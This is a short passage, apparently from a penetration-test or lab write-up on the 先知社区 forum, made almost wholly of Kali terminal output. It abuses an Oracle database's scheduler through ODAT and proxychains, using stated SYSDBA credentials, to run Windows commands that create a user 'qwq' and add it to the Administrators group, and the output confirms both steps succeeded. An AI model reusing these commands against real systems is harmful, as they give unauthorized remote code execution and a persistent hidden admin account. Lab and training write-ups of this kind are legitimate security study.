 (root💀kali)-[/tools/chunqiu]
# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user qwq Qq12
3456. /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net user qwq Qq123456. /add` on the 172.22.14.31 server
[+] The `net user qwq Qq123456. /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
(root💀kali)-[/tools/chunqiu]
# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup Administrators qwq /add'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net localgroup Administrators qwq /add` on the 172.22.14.31 server
[+] The `net localgroup Administrators qwq /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
先知社区